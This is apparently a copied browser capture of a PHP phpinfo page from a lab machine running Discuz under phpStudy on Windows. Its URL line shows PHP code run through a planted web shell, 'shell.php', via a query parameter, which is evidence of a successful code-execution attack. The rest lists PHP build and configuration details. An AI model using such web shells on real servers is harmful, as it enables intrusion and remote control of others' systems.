 phpinfo() - Mozilla Firefox
phpinfo()
192.168.60.1/discuz/shell.php?ss=phpinfo();
PHP Version 5.6.27
System Windows NT DESKTOP-UQ1ECU2 10.0 build 18362 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-z
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--wi
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=.
enable-com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106